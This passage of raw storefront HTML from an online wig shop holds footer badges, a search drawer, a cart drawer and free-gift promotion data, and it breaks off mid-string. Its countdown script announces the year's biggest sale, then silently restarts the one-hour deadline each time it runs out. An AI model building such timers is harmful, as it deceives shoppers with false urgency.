<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr-ca/search" method="get"><predictive-search
          data-routes="/fr-ca/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/1920_800_2973cb0a-6cd4-4402-b65c-d61cda3282f0.png?v=1769154256" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr-ca\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">
















  
  <script>
    let shopifyLiquidValuesApp7Ext = {
        product: {
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "canada",
          id: 9280716883,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;7810996863059&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7810996863059&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts-copy&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43598804058195&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;}],&quot;title&quot;:&quot;A Free Wig, Send At 